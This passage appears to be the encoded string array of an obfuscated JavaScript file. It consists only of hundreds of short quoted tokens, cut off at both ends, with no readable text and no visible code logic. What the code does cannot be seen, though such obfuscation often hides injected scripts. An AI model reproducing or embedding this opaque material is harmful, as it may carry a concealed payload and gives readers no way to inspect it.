Cky','vZFdUe8r','W7fJWRuMgq','W74osZKX','W4LxWRDIWRi','W4LrCe3cVG','qmkzggNcIq','W4CGW4bthW','vCkEfwRcHq','WRddSCk2gXm','W7z4WPaMjG','EZBdT8k8oG','tSogW78RWQG','CIFdH8kgja','qqyGdmkB','W5WUArWX','W7euWQBdOmkK','qJtdQKaP','W5DQWQGCWOi','W7NdP8odimoG','W7pdOa45nG','x8klcNZcHW','nN/cHCkWmq','bgXczWa','omoIwrrZ','W4VdG8kpySoc','z1z2WQldVq','W5zNAeNcPW','WQVdMCkwBwi','qZldV1aP','Bt3cV8kqEq','W6K0WRFdM8kq','W6FdGYK9nW','WRysmSopbG','WQZdICkYnZC','W7VdKJKUnq','wmoxW6CXWRC','tNv+nCkJ','dNz6BXS','oCowwtP5','WQZcT2XeraS7zrfHzda','W4udW4dcKCoA','WQNcLK/cSge','WReLWRNdICkN','ntFcLhan','E0L7WQZdTq','W7VdKmkcBmog','WP7cRI7dRSor','W5DiWQGRiq','WRDTWPxcKSk2','W5Hrt23cHG','WPpdMSkwhIO','zLfGWQNdQW','sCkOCCkTqq','pSo6WOHFiG','qrFcRq7dQG','WQtcHCoDkZy','W53cSmoVW5dcSW','WPGuwSoIhq','WRBdTCk1WPBcKq','W7VcJbjBFq','W5FcSCodW5JdPq','WPRdHCkiWR3cJW','WQ7dJ8kGWPlcHW','Aw9bz8kF','W4uaW6NcMSop','b3LXDri','tConW7a0WQW','W7XJWO4GpW','pCkpW4WzyW','W4pcLWTayq','WQOtvCoTpq','eHpdNmkmcq','W6nLWOu0na','pqSTcCkg','WQ3cJxpcO2u','WR/cJKdcU2m','AmkzvCkExa','CKv9WQVdJa','DJ03nSk7','W7VdTGaFfq','WRxcHt1cW6G','WQzIWOVcImk4','WPyUAmomlW','W6qKW4zClG','AmkGsmkRFa','W5NcUY1iva','WPVcSIVdRSoi','sCowW6G/WQy','CKzZCCk0','qGqagmko','DGddI3mH','WQRcG03cVgu','WQ/cQ8k+Csy','W5KmWPJdLSkt','W7e2WP3dOmkp','faT+zCom','E30yfc0','WQRcImk+Ety','eGddNmkkba','iSkqW6a8W60','fvBdSbzL','WQ/dSSkIdHC','W5KHAGC7','WRddHdKYpG','vSojkSkFWRW','WRVcSmoKaCk+','W6edEtG/','W7BdOSkLr8o1','nLBcSCkTmq','FCowbmkvWQC','fwJcPmk1ba','W5umW6z+aW','WRxcM0hcPNK','WRVcLIPzW7W','WOJdNh4lWQe','y8o4W6BdVGK','W7OuzCodW6W','W5KUFHOV','WPnJWODjWQe','CMDMpCkN','W5mdWPRdHSkz','WQRdRuqIWOC','W43dQmkFWPzv','W5SkWPtdH8kA','W5RcOKHCzq','W5BdJ8kDECou','WQZcN1tcPgS','tWZcGZpdHG','WRFdOg8mWRO','umoMW7j8aW','W4j+WR0yWPq','WPddH8kQswa','WQVdQxuOWP0','WQ50WRi5WRO','xNpcLJxdUa','u8k7CSkTxq','WQFdGmk8vL0','i8oKqXr9','hmkHW78zqW','u8kKy8k+ra','W50/Fr4P','fMlcPCkKbq','WO3cSsxdRmoE','tbJcRbNdPG','W5mvW6dcHSob','BJ/cPmkfEW','W44lWOpdJ8kh','WRBcVCk8qca','W5qMEaS4','v8keahxcIW','fqldN8kvkG','WQBdISkBhJS','eCkEW4u9yW','l8oRtbrG','W6PSW7iKpG','amkfW50rxW','WR3dOhOEWQG','WP/cG2ZcO2S','W79IWRSgla','WOZdT8kHsfG','WQ3cVCkIys4','W4tcV8oEvZu','W7VcKCoVW7ldJW','WRNdSCkRWOFcJW','WQNcIYRdPCoM','gSk5WRtdICo4','WR3dU2ysWQy','WQ9/WPZcKmk2','WRfHWO3cGmk4','ea/dImoUWPS','Db3dHwy7','W43dJHyWnW','WQHSWP/cM8kQ','nGJcQJldVa','WQFcRSk6Esy','m8o0WPjmjG','W40IW5NcSmoi','ur0HfSkB','WO3dImkGAf8','WOxcKmk1cbW','WOZcGaXpW6C','fXekBmoS','lr/dS8kRja','oCowWRhdNCoV','cSkgW5XcWQm','W4ZdKmk8W6W8','tXVcQ8kpea','t2PZmmkd','bXhdQCkBcq','BSoTW6ddQHK','cGRdH8klbq','yaldJNqI','W6zaWPeHWPi','WOJcOW5uW6a','yLztm8kp','bSocWPvDcG','WQzJWOVcLSk/','oL/cNSkToa','WRpcK8kJdq4','WRVdQmkOWPZcLW','WRVdSmk5fr8','xSouW5ivWQ4','W7D7WQyKWPS','W4RcIIrExq','wCoXmCkiWQa','x8kxdmkwWRC','W5VdK8ktzmon','W5yZW41whW','W5ZdHSkaASoz','WQ5yy1xcVq','W4OeWOxdM8ks','omkcW54lzW','jColWOzprq','m8kMW7SGEG','W4NdOSkfECoZ','W4dcQZjExG','W5xdJCkcDSol','WRnTWPlcLmk/','hsikEmog','tLTdd8kv','xNb/l8kp','qCoTW6i3WQi','jmkkW5GyCq','WQVcKdLFW6m','vCk4i0pcRW','FZGacmk7','W7z1WOqLiq','W7WpWQGgiq','mSo5EXzY','W4VcTJbdxa','W5eOW4TBcG','WOuwCmojaq','vCo8W6hdOdS','i8kkW5Oqyq','tmo+iSkCWQu','fbBdJ8oOWPu','aXddICoWWPG','W5bGWPSVWR4','WRZdUSkFCuu','A8oRaSkcWR4','vqC/d8ka','W4BdHbq7oq','W79MWO0Hkq','w8kFhhxcJG','WRCfWQZcQ8k6','WOWau8oHaq','WReXWPhdQCkB','W58YW5bFpG','WRtdTmkXeq8','eJCwB8ov','W73dQtS/la','WRddVwKgWQO','BmoXW7JdPrO','ke4yuWq','wIBcImkgAG','WQ1/WQZcKCk4','W7hcSuZdJ8oC','WRFcNYHnW7u','W6H2D27cLW','W4uLvdG+','W5hdTtiscW','WQVcSCo2dCkO','WR5VWPNcMCkJ','WR1mWOH/WR0','zZZdM8kgmG','W7rEWR0kWRq','W4qmW6BcK8om','q8kzfwJcJW','W5xdUhqdoa','BbRdGga4','WQhcPmo9dSkU','W5G8W6bWoq','bHxdNmkjgG','nmoWuHD8','WRxdQmkBnIO','gSo7sdX+','iCklW5WcBG','W57dSCktWPnl','W7hdPmovjCoU','WRVdRSk9WPJcGa','W4rXWR8fWOm','W5exW6VcM8og','l8kIW7nxW50','W4BdUSkqWOrA','aSoNCHjd','s8oUomkFWRC','cSkMW7X9W7u','tSoxemo2WPO','e2PIAXO','W4KTW5LucW','W4GCW67cMmom','uwKDWQVdKW','hSk9WQ7dMCoM','W5FdTSkjWOnh','W5vrAxtcIG','FYFcOCkgzG','W6e5rJ0d','WRPYWPVcLmkU','W5qCWOZdMCkl','WR7cPsvJWPW','cJGdECoq','WQtcMuJcT3a','pqT+zCoe','qazAb8ki','WO7cVcddRSoF','WPtdRCkwfsK','WRlcLdrBW6e','ymo0W63dVaS','he7dObfU','W5hdNSk/WQ48','W5/dImk5WR5E','W4Xfrh/cNG','W4/dJSkzBSol','W4JcQtDtuW','DwfKnCkN','tCo5W6/cHHC','hZRdSSoPWRm','baJdS8oaWO8','BKrZpSkd','W7zMWRmdjW','WQBcJsniW7e','AcJcQ8kgEa','qr0HhCkB','WRtcUSkMCd0','W6LZWPqSla','W4DLWQKpWPq','ec3dQCoXWRi','W6RcNmoUW6tdIq','W4BdKG81nW','CtpcHrFdTa','FrewtSoz','WOGku8oYaq','WRdcSs9CW5O','WPpcMCkhCt8','WP8WW7XRWQe','W7NcJSoZW6FdNG','evddUNnS','W5tdJ8kKESoS','drtdTmk7lG','W4Tbtx3cLG','W5auW7JcKmoy','W4RdSx8GWOi','tYRdO0aO','WRFcOmoHbCkt','wmorW7GYWRa','WRxcQ8kXesm','WOOzw8oQaG','gdxdL8kSga','W699BgdcKq','WPddSmk/zbe','gb/dKSonWPW','cqVdLCoZWOO','W5emWO7dKCk+','W55UWOWzbq','FcVdMue9','WRNcR8kQEJi','WOhcVtldU8oA','W5fIWRuzWPm','W5BdP8khWOnq','WRVcN1BcHwm','W5ahWO7dK8kf','WPWTDmojpG','W6HGWPClWQu','W5/dR8kIEmom','W5VdGXWdrW','WRzoWORcKCkG','W6PoWPzaiq','yYJcS8kuFq','WQxdUCk8ca0','W5K9DuFdQW','v0fyc8kn','W5VcS8ooW4NdJG','W5OLEHS2','o0b6wJq','W4upWPJdJmkb','tCo3pCkqWRm','WQtcH1pcUuS','tSosW4ZdJcC','E2P8WRJdQG','W67cMSoSW7FdNa','WOlcUSozmmot','WOVcRGr4W7a','mSkvW58eBq','WRFdMgq0WRy','WQVdG8keWONcQW','W7FcTavkua','ECk7WQhdS8o8','WRJcMLpcTgq','AdBdN8kxpG','x09ChSkr','mvlcNmkGfa','WRldNmk+WPb/','gGFdJmkNdW','WRXnWObTWQS','bqJdKCo3WPq','W7RdPmkjW7BdQq','CmoGW6/dQbC','i8o5wrvW','uSoGm8k9WR4','jCoTxqnK','pSkzWRddImoi','WRhdU34kWQG','W6FdT8kHsee','W7r1WO4HjG','gYOfASoq','yaHpCCk7','WQddT8k/rxC','fhBcSCkPcq','WQZdOuiqWPq','b2D4zbS','amkiWRddP8of','W7NdOmoQcSke','jSkoW4udFa','W4iDW6NcMCor','W4ZdKSkgB8oK','B8owW67dHsO','W4S5z8oBW5O','W5hdPCkaWPHD','WRtdG8kCvmow','xSkLkhpcOG','lSodWRBdS8oK','W5ldQtmzgW','wKvFWPldUW','m8ofWPvaaW','W49NWRCcWP0','WOC1vmo5dW','EHC3k8kz','oZO5vCot','drJdImkxaq','W7GseGK7','W5FcSJvcrW','nmk/WRtdV8oa','hIOfCSop','WQ/dVmkQWQxdVW','F8opW5auWPK','WQZdTmkhC30','zSoLW6hdQqu','W4qaWPNdKmkl','W5WlW5fGyW','p0rMDau','W57cQIXgxG','W7PUWPa0la','AerVCSk0','lSoQWOXjjq','ggv8DWG','mHxdVmkHbW','WOuFvmoQdG','yxpcQZldUW','gGhdJ8kida','FZqAomk7','W5CIArm+','W5NdJWGTpG','W4qNx8orW5u','W5VcJCoqW67dIq','W6ncWRm3aa','W5yGW5jshq','W4dcUJnrua','WRGzsSoiiW','omkaWRBdOmom','WQtdS8k1qvu','W5xdKmkcBmou','wSklfeJcIa','W4y5ySomW4O','WRpcQSkttdy','WPzSWQZcPSkm','rYBdOeq0','k3ZcUmozgq','Cd41mSk/','W6NdQrqJoq','aZqgA8ox','WOGTsSo4ba','yZVdLL1m','sCk+CCkLtG','a8k7WQJdKSoG','aXRdHCkfeG','W7VcImoiW5pcPG','hCkPWRBdHSo8','W68ZW5RcTmoE','nwpcUCkPdG','W6LVWOK4oG','hYGsymoj','WRZdG8keWP/cQW','W7i4W4NcUCoT','rSoXo8k9WPC','axxdVYrN','v8odW749WRa','W7mcWPhdHCkN','f1pcQCkOdq','CMPZk8ky','xJVdVfyM','wqiJf8kd','W4LrWRmbWR4','sqddH8k3xW','cmkNW7v8W4W','bI3dQCovWPe','DHNdQx0+','B3zZp8kq','W6vdBgtcGG','W4RdKSkfWOvb','WR7dQ8kRyvW','WRpcJmoue8ks','W57dOSoCnCog','sfDAe8kz','WOJdJSkoWQtcOq','W43cNCoFhCky','W73dRNq4cq','WPS/xSodcW','W6G7W53cISoy','zmo9W6NdUai','WRFcIdTpW7a','W7P2WQGyvG','nHe/y8oU','iSooAJb+','WPdcJYP5W5a','hmo+WRrHhW','W69QWPmjWQe','n8kcW5GmAG','yX7dLgW+','uSk1vCkTxq','h2T1AHu','WRhdSmkMfrm','oCkUW7vaW5a','FtWNBmoR','uSohW4vgW5e','gMzGEGe','WPpcSc7dQCoA','vqxcTHhdQa','WPuzuSoSgW','WQRcPmkGyIa','xLDZe8k0','jHzRd8or','W5epW7ZcHCog','dNhcRmk6nq','W6VdU8oxiSoi','W4KnW6fTka','ta7cUG3dVG','W4WCWOpdHmkt','WOxcQsxdSmoz','W53dI8k0WOfd','u8oSm8k1WOq','BqhdIwCG','xZFdSviG','aWu4ySoQ','WRLUWOhcK8k+','nHFdN8kQbW','W5PZWR0pWP4','nmkiWRxcVCoj','hgL0BXy','WQJdSmkJeGy','WRhcNK3cVgq','W67cJ8kjW4RdTq','a8oOWO9hjW','vCo3oSkcWR8','W7FdKY4Zgq','W4/dN8kIvmoK','qJZcJmkHqW','WRTkWP9HWQi','ffRdUWrK','rJRdVviY','W5pdKr0NkG','W4jIWRqDWOq','WQBcPSk7DIW','WQRcU8o4aCk7','W54cWPNdJCkt','W5xcQcHArG','WROJBmoXgW','W4BdHSkbWOu8','bqxdN8kFeW','lMunBH8','W7VcTbj1CG','fvxdVG9H','W6mBtmoTW7O','vmoHpmkEWQe','WRBcStDEW5O','pt0zymo6','yYxdMmkuoa','WOJdPmkQcH8','zb/cImkvrq','bYuCCSon','emoKBtLd','W4jFsh3cKG','ACkJuCklqG','WQlcOSoUcmkY','W7pdSrSweG','WPBdNfWRWPe','WOlcHZVdJmoa','yt3cVmkmFa','WP/dKCoDeb0','mCkqW4ygzG','WOZcQ8oNjmkL','W7GsCrvu','bmosW7i8W5S','ASk/WP8oWOG','z8oZW6dcKh0','scFdTuiB','sfDzfSke','WRddO2GjWQC','W5DeWRijgq','W5hdRSk3WP/cGW','WOpcScxdSSoB','W4tdLXiLlq','WONcIrldGSoo','omo7WP5gka','W50IDbqJ','tsFdSfeZ','i8kwW4WbBW','W6qjW5HBka','sXRdVNar','CZFdImkYoW','w8kfgwRcMq','ysddOgKv','AXddO2SR','W4JdImktyCo1','eZ3dJ8k/ha','WRHzWOfWWRW','CYVdGSkApq','iLvGCHa','WR7cImktWPZcRa','W5hdMW8Gkq','WPpcIZLHW6m','oeL+vCok','W6ZdNSk/WPfe','hCkQW6WSuW','W4PltgNdVG','W53cKSoiW5dcPG','W5hcOsPwqa','q3vfd8k/','W5G9FGiS','mNKyzru','uSo0W4pdHrK','iSkTW6SOea','iCo2sGD5','hNb8EX4','WOFdHmk/CvK','WPvVWPKBka','EcNdN8kooq','W7/dISkaCSoa','WQDOWQldG8kB','jmoIWRbHhW','WQ3cV8kZCI4','B8odW7RdRai','W5u5WOpcLSog','W4meW7FcJ8or','pfJcH8kZeq','WQJdNCkImha','avBdOqDI','nuldGqLk','iCkCW4ieFG','yHVcUCkCya','WRRcGdLgW74','yIddKCk8hG','W48HF8omW4W','scFdTxO6','wCovdmkEWOm','quPAeSkN','lx7dH8kRaG','fdOwDCoe','dhZcVmk4da','W4RdKqWAkW','yaRcLgeV','geJdK8k6da','WOGmv8oNeW','W4KSW5bbcW','W7JcJSoYW77dJW','vgDXgCkV','gCkbWRtdNCom','vmk5C8k4sW','WO/cRdddUSoz','hmoAWRv8dG','zWBcVmkICq','Fr3dHSkZjG','W5uNW4vCjq','BcFdTCkMaa','WOhdHCk8yLC','a8ozW6CMhW','wGFcOr/dPq','WOPXWRpcHmk1','tbJcSbRdQW','WRvUWRfxWQ0','iCoDWRfooq','x8oEW6y9WQC','p8kZW7j9W7u','kmkGW6LCW5a','w8oaW4FdVdC','WOVdVmkBnHC','bdxdVSkGbq','galdH8kAbq','ASkNr8kKtW','W5qeWOxdM8kD','W7tdQSotoSo/','wtldUuKK','jmklW6u5sG','zSoQW5PbW44','W6q+W4ZcRSoi','qb8+dmkf','WOZcTI3dQ8or','W5ZdGCo9xCoL','AsdcUSksBG','WPlcJrBdHSoo','WPhcRWvzW4m','WPRdLCk/Cue','WOlcQZddSCoa','W4LNWQOyWOG','uSo+m8kDWQ0','WONdU38MWRS','WQnkWRKdWQS','WQxcJd1bW6q','WPddVemWWQi','WRTiWPn6WRm','WQb/WRD5WQa','WR3cQZFdQmom','W4JdI8kyWRjk','WPBcGSkmgCk2','pSkSW7LiW4a','WOVcTIVdOCoF','W5hcOJ9xqa','WRyjsCkooq','CaldMx41','W5GnWPZdISkD','At/cGCkvqG','WQLsWPv6WQ8','WR3cJaVdOmo/','j8kLW7zBW40','W5fJWQZcQ8kk','W5CPW7JdG8k/','lbhdN8kcla','WRBcHe7cVxW','WQeJtCkoka','W54XFmogW5m','WQHDWOPPWQW','W742zmooW6O','W6/dICoOimo6','WRRdV8kefty','FJxdImkDiG','WO/cSHrvW7y','W73dKCkAWQ51','B0HYWQVdPa','stdcUHJdPW','WRlcGcryW7G','W4v0WReiWPK','W43cNSoFimk0','rqeHg8kn','WQreC8k+WQ8','BYFcUSkbCW','W4iTCGuS','y3v+c8kc','iaBdKt9l','wtxdRuib','WQTnWOr5WQa','WQVcU8oMdmkZ','FJhdM2OC','wGxcJX7dSq','phJcOCk6nG','WRFcNCojWOhcIq','vqRcSHddVq','W4hcQd5irq','W4LkvgVcLq','tWRdO0aQ','WQTlW7XBjq','AevWWQVdVW','WQ7cJe/cUga','WRhdUMiaWQy','qSk3D8kSqq','W7NdNmkhWPr9','wbyJf8km','ctZdJmoOWPK','Ff92WQVdQG','EuH1WRtdSq','hSkyt397','mSkaW5GzFq','WR1OWR3cHCkm','WOSYDCoSbG','s8kYlNFcRa','bbFdQSkdiW','WPlcLc/dPSoQ','xmo0jmkEWRW','leldSdHi','BchcSCkmCq','WPRcVdVdRCod','xCo7m8kwWQ0','WQVcN1xcTh8','WPFdG8klWP/cRq','hsqrASon','hNzIFXW','j8o6sX9G','WRJcKvtcSgG','W5/dHWGMnq','W5atW4RdSSod','tmoVpSkEWQu','WRxcJeFcPhK','AmkvdmkDya','j8kGW7zEW5i','W5lcHtrVW50','F8kFdgRcUa','daxdMSkoba','sCotW6aJWQO','rSoJW7RdGbi','aCkoWRldV8oJ','W5xdNSkpySok','WPOFrSoOeW','pmkDW7DMW4W','W5u9W4fifW','uqZcSa/dSa','W5q4Cay9','omorWPjAba','p8kiWQ3dKSoO','waiMk8kj','lSoNWPfCiG','W7LWWP0/ka','rmosW7mJWQ4','us3dMv0e','WQTKWR8dWRi','exDFsqG','zcBcVmkpCG','uKnanCkJ','W5KZbXu2','pSkGW6DcW4K','ctRdHJvc','WPFdG8kLWOpcSW','vCoFW6/dGIC','b8kVW7HuW4K','WRNcLIddP8oH','W5DLWRuAgq','W4r2WRagWPm','Fvv8WQNdPa','W5D2WPCfiG','W5tdHHaGjq','vbC3emkn','W41su2VcIq','WQRcQCk7BJC','WR/cK0VcUx4','W5HobSo/W6O','dCkIWP7dNCkd','CvrIWRxdRW','WQzEWO3cQmkQ','WOxcM8oyjmk+','WOBdLummWPC','r8k8AmkHxa','W4OhWPFdICkD','W5VdLt81hW','sSkGECkRqG','BtNdNSkpkW','raaXc8ko','WPlcSLtcONW','nSoOxaTT','qHS2eCkk','WQZdRCk1WPZcJW','fwVcR8kKgq','WPRcPmkQqcm','bG7dMCo+WOy','W6xcGCodkSok','WOJcIWfPW7e','sIuCeSkQ','W5tdJb0XoW','WP7dHSkkD3C','pmkmW4mWbq','WRfgWPzOWQG','WPWrtmo5eW','lmo2WPDEka','W5vvrh/cNG','WPRcSdddS8oD','WRBdQCojWRpcQa','W4xcVIrirG','WPtdL8k5gay','WPWFtSo1aW','WP3dH8kGyui','j8o1WOzncG','rIhdRu8R','W5FdHcOHoa','W40fe8omWQW','W4ZdLSksySoa','WPZdJSk4A1O','W4JdRCktWQD+','ACoramkSWQe','W5zXWPyLWOa','fb/dQCkNlG','FZhdLSkoia','vGu8c8kD','CSk5lftcGG','W4m3W45Fhq','sej1W4ddQq','WQRcK8k7BqO','WQFdOmkVWPFcLW','dCkiWRpcVSoy','W7DYWPu9jq','tLvFeSkA','WQJcKc5EW6S','WRHAWPbUWQW','W75OWOO5kq','W4/dJHG1pq','uWBdKL4E','i8oWWP9ooa','edeCB8og','WRXmWOr1WQG','W6SBuCkMW4W','W7CvW4hdP8kL','uuH/c8kJ','pCkcW4WrzG','WQyUsCoUaq','sshdIfq0','W4RcUSoeW5ldSa','he1zEHW','WQ/cKYVdI8oI','WOeqvSo1hG','hNrIBXW','FspdLSkmmG','WPjIWOzmWRi','jCkjW5GhBa','WQ4BWOjKWO8','sGZcIJJdUW','WRlcQZL8W5m','C8ohW4pdVJ0','WO/cIHVcJCoi','WPVdUSobq3S','W6FcSSoxW6JdVa','kSk3ASkUFW','m8oRxWLJ','W4JcSsfxsa','oSkGW6vwW5q','WR9yWOf6WQ0','kgHMz8o5','wqVcQXtdTW','acGLgSof','xSoTW4u/WOu','W5mLvqGX','WRBcLYTEW7W','m8o3cSk3WPK','xCoYo8krWRi','eCkjW48lFq','esOFtCoQ','W54FWPhdHCky','saFcSWJdTq','e8k4WO/dMSoi','bbVcGCkZxa','W79cWO8gda','W4PewxNcKq','uM1cmCke','W6LTWPOOiq','z0bYWQZdRq','mmkxW4uaEG','WRPJWPtcGCk+','WRFdRSk3fGy','WRfpWPXTWQW','W7hdIHBdI8op','W7xdUSoQnmo5','q8ofW7y4WRm','W4q7E8onW4G','eSkUWRhdNmoL','zuzqdCk4','WQtdUmk2br8','W7BcJCoTW63dIG','xYNdU0GG','fbhdNSosWRC','uSo7lCklWRS','CSoChSkWWP0','W5afWOBdLCko','WQRdQmk+eWC','yrFdIxO2','W7jWWPuNlW','W4eOW4TogG','ctKgDCoq','W4/dLHKUmG','dhJcHSk1oa','WRRcLuNcUMq','gd9+Cmov','jSkCW4Shza','W692WRqHWQe','FtNcP8kdBG','W47dI8kcA8on','vbSIfSkv','W5GvWPhdHCkp','vKDhWRxdQq','WRtdQCk1fWC','W4qVW4Ttaa','W4ZdPb8LkG','WOVdK8k/BKu','W5u5CH0I','W7XQWPy6iW','gImABmoe','lCkKW7jFW6G','WOW7vCoodq','WOdcGCowo8k+','W5xdS8kDyCoK','WQ1KAgxcLq','DH8HpmkG','BaFcIJJdIa','CmosW47dUXO','wb7dIMu3','W5lcTNhcS38','WQBcRCkOyce','WPhdQ8kgvey','W4zks2VcNW','WQZdU2GlWR8','WRJcR8k7EZy','WRJdVmkQdqW','W5a/DHmY','W4BdGbu7mG','ffZdObvY','zqldHNGU','oSo1wqnK','gIS1qSoS','icRdV1mV','hSk+WPddLSof','W4mbW7RcKmoa','W4RdHSkeyCoK','W7pdKCoQWPq8','W4G+FCobW5C','W4VdI8kCzSon','W5PMWPiaWRq','W7VdRtmKkW','bCkgW7XMW7a','W5NcOtnkxW','WRJdTSkZWPlcHq','EqFdISk6jW','W4aCWQz7ja','wZFdRuy/','j8o/WP9loq','xWK3gmka','jSoNWOPymW','W4u7W7FdP8og','WPNcOdxdQSoh','xCoWW5KFWPC','srSNcmke','WQFcGCospSkv','vb7cTbNdUG','WRFcTCkQCIq','t8kOBmkPtG','xSoZW70sWOK','WRJdTmkoWQtcOq','dLRdPG1V','EgrwWRZdPa','cJSzzmon','WO/cIYpdJSkL','sbVcGrJdQG','sCkygMFcLG','WRtcSCkHDsm','WR7dRmkMWPpcHW','W4LOWQCFWOG','W5JdLmkDESos','oSo1WP9moq','d0BdVbzM','WQhcUCoKdCkO','xLPCdCkn','sCk5jflcJG','WQTkWPX5WRa','gxLHCai','EfT0WQldQW','W67cNmoXW7BdJq','W6VdPCogg8om','WQ9IWOZcJCk8','W50fW6/cKCoi','fqJdKSo7WOK','W53dNSkIBCoV','igJcSmkHcq','WPSww8ofkq','ASordmkVWQC','b254DXa','ActdI8kBmW','WRVcLLdcVxO','WRhcLI9EW6G','W5HoWPSIoG','xmkAWRGvbq','W58aWPddJCkd','WQ7cGuRcP24','xrpcQXJdUq','W5vgug/cKG','W50XDaiQ','cfxdPrLI','vCoDW7GUWQS','W7GpWOKOpG','W7mkW5jEia','WRFcRSoNaCk7','jG7dTCoXWRC','W65Qlx/cNW','W5bgtK/cVW','ubtcSHRdVq','W4RdUSkwWOjv','WRtdH8k2Cte','rCkQBmkHra','WOemsCoZdq','uaGJm8kE','E8o4W7JdRaO','W5mwWOddJmkf','WQzFWR3cM8kM','d0ZcUCkJkq','nbtdMSkxWPq','WRhdI8k9eJ8','W5BdVSkFWPPA','WQ/cUCo+hCkY','mmkvW5GgBa','vrhcTa/dVa','d27cVSkRaG','W4GEWPFdGSky','p8kLjupcIW','WRldT8kYWRHk','wHldLmkXca','x8ocW6iUWQy','W5hdLSkLWPHi','aCkiWPddUmo8','wLvbWRpdNq','BGldOgyv','kSkPCCkFta','W7tcJmoTW6NdJW','W69NWOuHoG','W6PGWO0Joq','WQtcQSo5aSkV','ueLEWOVdVW','egldICkxWQO','tCoHW7BdSXe','d0hdPGLX','WPNcTKxcHum','WPJdK8kHDLe','WQZcSCoKbSkN','kx/cQ8kOia','W7dcLSo1W4NdTq','xmk3CmkLwW','oSoWxHn8','zSk5dK/cTq','ASo8W6FdSrO','W47dPSklWPzi','CcNdL8kynG','gdZcQSk7CtlcSG','WQ7dOCkZWP3cKW','urCKcSkw','W6COt2ddVG','W6msB8ofW5m','iCoWW78YWRq','W6VcOIu+wq','rr7dOSkuea','WR7cRmoEEZC','WRxcSmoHeCk7','W5b4WQycWQu','r8kYdg3cRG','lCkqW4WFCG','sHJcQHZdTq','W7VdImkLB8ot','dXBdNmkjaa','omo3vrv/','CGVdL3uK','WQ7dLCk8hH8','iK95wWq','DeJcLhaU','WPtcSxtcP30','W4qgW6NcTmoI','W5uJWRxdJ8kL','ssRdOLqH','W7GmW7X8ya','r8oaW7hdRJS','kSkFu8knmW','e1ddLaXC','a1WaAmok','WQBdT2OjWRS','W4aZDdi1','W6VdL8k4WPLd','WO3cRZFdU8oA','mmoodmk6WQu','W4pdICkCC8or','W7KfeJqJ','W7KVW4zTca','dmk7W7vbW7S','w8oLuJjZ','W4NcImoRW77dTq','W6XcWPSMna','oCo5WPnskq','v8o7bmkOWPu','WP3dOmkoWPJcNG','WQ/cHvBcPgu','WPpdUSkGgbO','F8ohW6eTWRO','WOtdLmkaA3K','WPVdISkPEea','WOhdHmkOD1G','FqJdL2e5','x1DxcSkA','WRznWP5WWRe','a8k3WQRdH8oS','b8o/W44ebq','bGxdL8kvcq','o8o0qWLU','qNpcUbVdTW','zSoUW4/cKaS','WQPFWR3cJCkU','W5JdRCkuWR5M','Fa3cR8kLBa','FmkFd3dcLq','W5tdGai0nG','WPRdKmk1y1S','l8kRW7blW4e','kmk5W7PdW4G','W7FdT8kQtSox','WRSuvmoZcW','emkCW6bHW7K','WO3dJCk/CvW','w8kQW70/WQO','q8kesCk7sq','uHJcQaRdUW','p3LtFdi','dxZcSSkYdW','W6ZcJSoQW7RdKG','WR3dQCojWRpcGG','W7ZcRH8+rq','m8oVxGf4','WQpdJLScWRq','B3zImmkY','WQJcIIvdW6m','jCkEW75lW48','c1ZdUaDM','WQNdLbDPWOq','W6PyW7iFda','FdxdI8kpkW','oSoWxX9S','W7pdQCkkr8oj','p8kiWONcQ8kd','W4f4WRiwWPK','pSkhW4WgEG','WQjmWPP5WQS','WQNcMuBcVum','vHJcPwBdUG','mSkrW58nFG','W7myW4lcUmoU','W4m+A8oCW4K','df3dPqP5','W7DtWQ8GWPm','iLvKwdi','cGFdUmk4iW','dSkFWR9EiW','tSkjd8k9AW','cW7dKmoOWO8','Cmk6rmohAW','WQhdQxXPWRq','W61RWReeWPC','WRPHWPBcJmk/','FsNcP8kBFW','p0LUwcy','W7KpWQhdGSkq','W5/dLSkmyCoe','y8kKCSoexa','WOOvsSo3aW','zw1cmCoS','x0vDdmkv','b8kzWQNdLmoH','AZBdIguj','CbFcHWZdIa','WRNdR0NcSqq','WQxdVSkRWPNcIa','y0XaeCk0','jCoZuGvc','WRDzWQzDWQW','wH7dO3i8','WRj4WORcI8kR','i8oRsGT4','W4mHW5XFcG','W6utW63cR8kd','wd51WRxdRW','WP7cU2FcJW','g3j/zba','WOhdTx0mWQC','WQtdRCkxodi','zIpdPSk3fa','vGFcTWJdRW','WRTXWQZcHCkh','asafD8oz','lwVcJCkblG','W7LkWRmJWQa','e8kHWPpdTCo1','x1HHnmk+','W4WJEb0I','zHVcQmkstG','gSohFXbE','W5e/DWS3','W6yDz8o5W5i','W65zEqlcSW','W5GGW49oda','WQ3cTCk6CYW','WPtcIWHaW4u','WQpcKaFdPSoO','W7/dQ8kIvmon','vCoVWOPuWPq','kmk/W6zeW4K','vSkhDNhcHW','xSk5zmk/ra','BJddH8kfnW','zcxcHmkMsG','uSoUk8kFWQq','W4rfsXCs','WRNdTSkLWOdcGq','W4qdW6FcM8oB','zSkFjwxcQa','qtRdOKa1','CHZdL2mH','WQbBdwLdWPldP8osWPtdK8kfqq','imkfWRFdNCoe','W77dO8okjmoR','h3/cOmkKfW','W7tdQSocmSoQ','W7pdKYOKhq','fatdKCkiaq','tHtcPqJdUa','WQddTgeoWRK','dvvtzaa','WQ5JWP3cMCk8','WO7cRsZdU8o4','tWZcOCk5rG','WQZdKmouCdO','l8oNWOzcjq','ArBdKhC7','hmoSBHP9','W67cKmoZW7BdLa','zsddNCkliq','jmk/W7bEW5m','t8ohW4pdHrW','lCo7uHvN','mCo1W7jelW','aI3dLmoGWRy','WQJdTCk2bHq','W4RdQSkmumoi','WQJdSCk2WOFcNq','W5dcLCo0W5RdJW','WOBdQmkQpmoD','W5aoWPhdJmka','xN5kW5xdQW','WRZdV8kVWPhcIW','tqJdTwyH','BXZdPCkEca','q0voz8kc','BmoIW6ddUrK','fvxdVJjg','lCohW7PMW5m','sLPocCkA','W7NdP8kdWRrD','W6ykW7rorG','WQZdQcTFW4y','WRpdTCkHWP/cGq','mHWPDmkT','WQ1rWPD2WQy','WOJdSCkFoIK','W5FcSsriuW','kSk+W7vhW5C','WOZdH8o6hSk0','g8oAnbvc','FsyuvCon','W5m9ACofW5q','fmkuW4NdKCoo','W7RcQ8oZW4NdLG','dCkGWQ/dLmo+','xGSKemkj','B0PLWQldQG','W4KrW45Xka','W7dcJmoqW5xdKq','dw3cO8kNbW','wmo7o8k5WPO','WPNdMCkIALK','W54OW49Daq','W5BdSmkuWO5F','iCoZWOXdjW','WOVcUCkCrIG','aINdMCoYWR8','WRhdPmkYWOtcGW','W6GuWR7dPmko','WPldVmkYWQdcLq','uSk